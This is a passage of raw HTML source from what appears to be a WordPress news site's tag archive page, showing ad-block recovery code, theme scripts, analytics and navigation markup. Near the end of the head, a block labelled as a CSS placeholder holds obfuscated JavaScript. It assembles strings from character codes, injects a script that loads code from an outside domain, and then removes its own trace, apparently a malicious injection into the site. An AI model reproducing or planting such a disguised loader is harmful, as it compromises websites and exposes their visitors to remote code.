l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.northeasternchronicle.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.northeasternchronicle.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ea1717";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ef1d2ace25";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://northeasternchronicle.in/wp-content/uploads/2021/08/Web-Logo-Panel-300x300.png')}.white-popup-block:before{background-image:url('https://northeasternchronicle.in/wp-content/uploads/2021/10/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BMHFEW2X9X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BMHFEW2X9X');
</script><link rel="icon" href="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ea1717}.tdm-btn-style2:before{border-color:#ea1717}.tdm-btn-style2{color:#ea1717}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ea1717;-moz-box-shadow:0 2px 16px #ea1717;box-shadow:0 2px 16px #ea1717}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ea1717;-moz-box-shadow:0 4px 26px #ea1717;box-shadow:0 4px 26px #ea1717}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-kim-kardashian tag-2019 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thenortheasternchronicle" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/north.eastern.chronicle" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/tnec_IN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/TheNorthEasternChronicle" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-navigation-container"><ul id="menu-main-navigation-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7256"><a href="https://www.northeasternchronicle.in/news/category/northeast/">Northeast<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
